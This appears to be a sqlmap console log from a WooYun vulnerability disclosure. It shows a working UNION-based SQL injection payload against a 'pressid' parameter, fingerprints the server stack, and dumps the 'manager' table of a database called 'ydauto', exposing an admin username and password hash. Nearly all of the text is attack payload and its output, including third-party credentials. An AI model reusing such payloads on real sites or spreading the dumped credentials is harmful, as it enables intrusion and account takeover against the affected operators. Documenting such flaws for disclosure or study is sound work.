 Sqlmap
Title: Generic UNION query (NULL) - 17 columns
Payload: pressid=-2814 UNION ALL SELECT NULL,NULL,CONCAT(0x7162707171,0x6a67
47424871557a7a66,0x717a7a7071),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL--
---
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.13
back-end DBMS: MySQL >= 5.0.0
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: ydauto
Table: manager
[1 entry]
+----------+----------------------------------+
| username | password |
+----------+----------------------------------+
| admin | 975c804a095ce36431e379274e1d9fc4 |
+----------+----------------------------------+
[*] shutting down at 10:03:39
www.wooyun.org
D:\Python27>_